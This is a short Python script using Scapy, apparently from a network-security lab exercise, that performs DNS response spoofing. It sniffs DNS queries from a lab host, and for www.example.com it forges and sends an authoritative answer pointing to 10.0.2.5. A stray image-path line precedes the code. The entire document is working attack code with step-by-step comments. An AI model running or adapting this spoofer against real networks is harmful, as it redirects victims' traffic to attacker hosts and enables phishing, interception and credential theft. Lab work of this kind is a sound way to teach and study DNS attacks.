 def spoof_dns(pkt):
  if (DNS in pkt and 'www.example.com' in pkt[DNS].qd.qname.decode('utf
-8')):

    # Swap the source and destination IP address
    IPpkt = IP(dst=pkt[IP].src, src=pkt[IP].dst)

    # Swap the source and destination port number
    UDPpkt = UDP(dport=pkt[UDP].sport, sport=53)

    # The Answer Section
    Anssec = DNSRR(rrname=pkt[DNS].qd.qname, type='A',
                 ttl=259200, rdata='10.0.2.5')

    # Construct the DNS packet
    DNSpkt = DNS(id=pkt[DNS].id, qd=pkt[DNS].qd, aa=1, rd=0, qr=1,
                 qdcount=1, ancount=1, nscount=0, arcount=0,
                 an=Anssec)

    # Construct the entire IP packet and send it out
    spoofpkt = IPpkt/UDPpkt/DNSpkt
    send(spoofpkt)

# Sniff UDP query packets and invoke spoof_dns().
f = 'udp and dst port 53 and ip host 10.9.0.5'
pkt = sniff(iface='br-a42fc1d6a4bd', filter=f, prn=spoof_dns)